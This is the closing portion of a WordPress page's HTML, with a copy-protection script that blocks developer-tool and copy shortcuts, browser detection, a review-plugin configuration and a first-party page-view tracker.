if(((event.ctrlKey&&event.shiftKey)&&(event.keyCode===73||event.keyCode===74||event.keyCode===67||event.keyCode===75||event.keyCode===69))||event.keyCode===118||event.keyCode===116||(event.keyCode===112&&event.shiftKey)||(event.keyCode===115&&event.shiftKey)||(event.keyCode===118&&event.shiftKey)||(event.keyCode===120&&event.shiftKey)||(event.keyCode===85&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}}
if(isOpera){
if(((event.ctrlKey&&event.shiftKey)&&(event.keyCode===73||event.keyCode===74||event.keyCode===67||event.keyCode===88||event.keyCode===69))||(event.ctrlKey&&event.keyCode===85)){
show_tooltip(1);
audio_play();
return false;
}}
if((event.keyCode===83&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===65&&event.ctrlKey){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===67&&event.ctrlKey&&!event.shiftKey){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===86&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===88&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===85&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===123||(event.keyCode===123&&event.shiftKey)){
show_tooltip();
audio_play();
return false;
}}else if(BrowserDetect.OS==='Mac'){
if(isChrome||isSafari||isOpera||isFirefox){
if(event.metaKey&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===69 ||
event.keyCode===75)){
show_tooltip(1);
audio_play();
return false;
}}
if((event.keyCode===83&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===65&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===67&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===86&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===88&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===85&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===123){
show_tooltip();
audio_play();
return false;
}}
}});
function disableSelection(e){
if(typeof e.onselectstart!=="undefined")
e.onselectstart=function (){
show_tooltip();
audio_play();
return false
};
else if(typeof e.style.MozUserSelect!=="undefined")
e.style.MozUserSelect="none";
else e.onmousedown=function (){
show_tooltip();
audio_play();
return false
};
e.style.cursor="default"
}
var msg_count=1;
function show_tooltip(mess){
if(mess&&msg_count==1){
if(tooltipClass=='mouse_first_pos'){
if($('#ays_tooltip2').length > 0){
$('#ays_tooltip2').remove();
}
var tooltip2=tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
$('#ays_tooltip2').addClass('ays_tooltip_class');
tooltip2.css({'display': 'table'});
$('#ays_tooltip').fadeOut();
setTimeout(function (){
tooltip2.remove();
}, 1000);
}else{
tooltip.css({'display': 'table'});
setTimeout(function (){
$('#ays_tooltip').fadeOut(500);
}, 1000);
}}
}
function audio_play(audio){
if(audio){
var audio=document.getElementById("sccp_public_audio");
if(audio){
audio.currentTime=0;
audio.play();
}}
}});
})(jQuery);
var copyrightText='';
var copyrightIncludeUrl='';
var copyrightWord='';
function copyToClipboard(text){
var textarea=document.createElement("textarea");
textarea.textContent=text;
textarea.style.position="fixed";
document.body.appendChild(textarea);
textarea.select();
try {
return document.execCommand ("cut");
} catch (ex){
console.warn("Copy to clipboard failed.", ex);
return false;
} finally {
document.body.removeChild(textarea);
}}
function htmlDecode(input){
var doc=new DOMParser().parseFromString(input, "text/html");
return doc.documentElement.textContent;
}
var BrowserDetect={
init: function (){
this.browser=this.searchString(this.dataBrowser)||"An unknown browser";
this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||"an unknown version";
this.OS=this.searchString(this.dataOS)||"an unknown OS";
},
searchString: function (data){
for (var i=0; i < data.length; i++){
var dataString=data[i].string;
var dataProp=data[i].prop;
this.versionSearchString=data[i].versionSearch||data[i].identity;
if(dataString){
if(dataString.indexOf(data[i].subString)!==-1) return data[i].identity;
}else if(dataProp) return data[i].identity;
}},
searchVersion: function (dataString){
var index=dataString.indexOf(this.versionSearchString);
if(index===-1) return;
return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
},
dataBrowser: [{
string: navigator.userAgent,
subString: "Chrome",
identity: "Chrome"
}, {
string: navigator.userAgent,
subString: "OmniWeb",
versionSearch: "OmniWeb/",
identity: "OmniWeb"
}, {
string: navigator.vendor,
subString: "Apple",
identity: "Safari",
versionSearch: "Version"
}, {
prop: window.opera,
identity: "Opera",
versionSearch: "Version"
}, {
string: navigator.vendor,
subString: "iCab",
identity: "iCab"
}, {
string: navigator.vendor,
subString: "KDE",
identity: "Konqueror"
}, {
string: navigator.userAgent,
subString: "Firefox",
identity: "Firefox"
}, {
string: navigator.vendor,
subString: "Camino",
identity: "Camino"
}, {
string: navigator.userAgent,
subString: "Netscape",
identity: "Netscape"
}, {
string: navigator.userAgent,
subString: "MSIE",
identity: "Explorer",
versionSearch: "MSIE"
}, {
string: navigator.userAgent,
subString: "Gecko",
identity: "Mozilla",
versionSearch: "rv"
}, {
string: navigator.userAgent,
subString: "Mozilla",
identity: "Netscape",
versionSearch: "Mozilla"
}],
dataOS: [{
string: navigator.platform,
subString: "Win",
identity: "Windows"
}, {
string: navigator.platform,
subString: "Mac",
identity: "Mac"
}, {
string: navigator.userAgent,
subString: "iPhone",
identity: "iPhone/iPod"
}, {
string: navigator.platform,
subString: "Linux",
identity: "Linux"
}]
};
BrowserDetect.init();</script>
<script src='//mongize.com/wp-content/cache/wpfc-minified/6j915kus/8f6je.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'rtl' ] });</script>
<script src='//mongize.com/wp-content/cache/wpfc-minified/7aj4dcgd/8f6c6.js'></script>
<script id="site-reviews-js-before">window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://mongize.com/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":false,tooltip:"Select a Rating"};GLSR.state={"popstate":false};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Please fix the submission errors.",max:"Maximum value for this field is %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minfiles:"This field requires a minimum of %s files.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"This field is required.",tel:"This field requires a valid telephone number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"The review could not be submitted because this browser is too old. Please try again with a modern browser."};GLSR.version="7.2.13";</script>
<script defer src='//mongize.com/wp-content/cache/wpfc-minified/8licy514/8f6c6.js'></script>
<script>document.addEventListener('DOMContentLoaded',function(){
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);});</script>
<script>(function (){
document.addEventListener("DOMContentLoaded", function (e){
if(document.hasOwnProperty("visibilityState")&&document.visibilityState==="prerender"){
return;
}
if(navigator.webdriver||/bot|crawler|spider|crawling/i.test(navigator.userAgent)){
return;
}
const params=location.search.slice(1).split('&').reduce((acc, s)=> {
const [k, v]=s.split('=')
return Object.assign(acc, {[k]: v})
}, {})
const url="https://mongize.com/wp-json/apvc/track_view"
const body={
utm_source: params.utm_source,
utm_medium: params.utm_medium,
utm_campaign: params.utm_campaign,
utm_term: params.utm_term,
utm_content: params.utm_content,
...{"rawData":{"type":"singular","singular_id":1334,"author_id":0,"page":1},"signature":"f55c08ca5f209e933c3bdf20e5903d9d"}}
const xhr=new XMLHttpRequest()
xhr.open("POST", url, true)
xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8")
xhr.send(JSON.stringify(body))
})
})();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.739 seconds, on December 2, 2025 @ 12:30 pm -->